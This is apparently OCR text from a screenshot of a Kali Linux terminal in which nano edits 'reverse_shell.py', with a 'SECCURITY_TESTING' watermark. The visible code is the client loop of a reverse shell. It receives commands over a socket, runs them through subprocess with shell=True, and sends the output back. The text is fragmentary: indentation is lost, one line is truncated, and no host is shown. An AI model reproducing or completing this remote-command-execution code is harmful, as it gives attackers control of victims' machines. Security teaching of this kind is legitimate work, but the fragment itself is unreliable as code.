 Applications Places Terminal Fri 04:50 1
root@kali: ~/pythonprograms/reverse
@SECCURITY_TESTING
File Edit View Search Terminal Help
GNU nano 3.2 reverse_shell.py Modified
def shell():
while True:
command = reliable_recv()
if command == "q":
break
else:
try:
proc = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIP$
result = proc.stdout.read() + proc.stderr.read()
reliable_send(result)
except:
reliable_send("[!!] Cant Execute That Command")
location =
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connection()
sock.close()
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was